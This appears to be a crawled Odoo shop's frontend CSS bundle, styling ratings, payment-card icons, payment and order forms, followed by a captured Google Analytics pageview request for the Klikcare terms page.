table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;}.o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;}.o_rating_star_card{margin-bottom: 5px;}.o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;}.o_rating_star_card .stars i{margin-right: -3px; text-align: center;}.o_rating_star_card .stars.enabled{cursor: pointer;}.o_rating_star_card .rate_text{display: inline-block;}.o_rating_popup_composer .o_rating_clickable{cursor: pointer;}.o_rating_popup_composer .o_portal_chatter_avatar{margin-right: 10px;}.o_rating_popup_composer_label{color: #212529;}

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: center right calc(2.7em);}div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;}div.o_card_brand_detail{position: relative;}div.o_card_brand_detail div.card_placeholder{right: 5px;}div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;}div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;}div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;}div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;}div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;}div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;}ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;}

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;}.o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;}.o_payment_form label{font-weight: normal; margin-top: 5px;}.o_payment_form .card-body:first-child{border-top: 0px;}.o_payment_form .card{border-radius: 10px;}.o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;}.o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;}.o_payment_form .card-body.o_payment_acquirer_select:hover{cursor: pointer;}.o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;}.o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;}.o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;}

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.orders_label_text_align{vertical-align: 15%;}.sale_tbody .o_line_note{word-break: break-word; word-wrap: break-word; overflow-wrap: break-word;}.sale_tbody input.js_quantity{min-width: 48px; text-align: center;}.sale_tbody div.input-group.w-50.pull-right{width: 100% !important;}.o_portal .sale_tbody .js_quantity_container .js_quantity{padding: 0;}.o_portal .sale_tbody .js_quantity_container .input-group-text{padding: 0.2rem 0.4rem;}@media (max-width: 767.98px){.o_portal .sale_tbody .js_quantity_container{width: 100%;}}

/* /google_recaptcha/static/src/scss/recaptcha.scss defined in bundle 'web.assets_frontend' */
 .grecaptcha-badge{visibility: hidden;}

/* /rating/static/src/scss/rating.scss defined in bundle 'web.assets_frontend' */
 .o_rating_page_submit .o_rating_label.active{filter: drop-shadow(0 0 5px black); -webkit-filter: drop-shadow(0 0 5px black);}

/* /website/static/src/scss/user_custom_rules.scss defined in bundle 'web.assets_frontend' */


/* <inline asset> defined in bundle 'web.assets_frontend' */
 .oe_signup_form{max-width: 55%;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1402974472&t=pageview&_s=1&dl=https%3A%2F%2Fklikcare.com%2Fshop%2Fterms&ul=en-us%40posix&dt=Terms%20%26%20Conditions%20%7C%20Klikcare&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1602438748&gjid=1912524795&cid=1902797183.1768999862&tid=UA-173522235-1&_gid=648715571.1768999862&_r=1&_slc=1&z=1966495288
body_size: -449
content:
2,cG-RK2K525CM0